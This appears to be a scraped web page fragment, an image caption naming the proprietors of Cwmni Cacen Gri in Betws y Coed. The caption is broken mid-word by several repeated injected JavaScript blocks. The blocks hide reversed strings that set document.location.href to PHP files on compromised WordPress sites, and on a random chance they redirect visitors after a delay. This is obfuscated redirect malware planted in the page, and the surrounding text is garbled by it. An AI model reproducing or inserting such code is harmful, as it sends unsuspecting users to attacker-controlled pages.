 Jennie Barrie and Jo Wordsworth, proprie$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tors at Cwmni Cacen Gri in Betwys y Coed